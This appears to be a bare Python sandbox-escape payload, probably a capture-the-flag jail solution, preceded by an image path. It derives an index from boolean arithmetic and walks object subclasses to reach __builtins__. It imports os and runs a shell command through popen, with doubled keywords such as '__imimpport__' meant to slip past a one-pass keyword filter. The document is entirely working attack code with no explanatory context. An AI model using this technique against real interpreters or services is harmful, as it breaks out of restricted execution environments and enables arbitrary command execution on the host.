 a = 'a'=='a'
aa = a + a - a
bb = a + a
cc = a + a + a
dd = cc + aa
ee = dd + aa
pay = ee + ee + ee + ee + ee + ee + ee + ee
pay = pay + ee + ee + ee + dd
classes = {}.__class__.__base__.__subclasses__()
b = classes.__getgetitemitem__(pay)()
built = b._module.__builtins__
azz = built.__getgetitemitem__("__imimpport__")("ooss")
print azz.popen("ls ").read()